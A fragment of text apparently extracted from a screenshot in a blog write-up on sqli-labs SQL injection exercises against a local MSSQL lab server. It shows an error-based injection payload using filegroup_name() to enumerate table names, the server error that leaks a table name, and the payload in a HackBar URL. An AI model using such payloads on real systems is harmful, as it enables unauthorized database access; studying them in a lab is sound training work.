 Less-9
Less-10
select * from users where id='1' and 1 = filegroup_name((select top 1 name from test..sysobjects where xtype = 'u'
and name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = filegroup_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+
AaronLuo's Blog from byAaronluo.github.io